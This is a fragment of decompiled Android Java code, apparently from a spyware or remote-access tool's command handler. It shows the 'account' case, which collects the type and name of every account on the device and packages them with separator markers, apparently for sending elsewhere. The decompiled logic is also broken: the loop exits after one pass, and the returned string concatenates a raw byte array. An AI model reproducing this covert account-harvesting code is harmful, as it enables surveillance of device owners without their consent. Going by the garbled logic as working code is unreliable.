 case "account": {
StringBuffer v12_1 = new StringBuffer();
try {
Account[] v11_1 = AccountManager.get(arg11).getAccounts();
int v13_1 = v11_1.length;
while(true) {
label_151:
if(((int)v0) >= v13_1) {
return info.OBJ + info.SPL_DATA + v12_1.toString().getBytes();
}
v12_1.append(v11_1[((int)v0)].type + info.SPL_ARRAY + v11_1[((int)v0)].name + info.SPL_LINE);
break;
}
}
catch(Exception unused_ex) {
return info.OBJ + info.SPL_DATA + v12_1.toString().getBytes();
}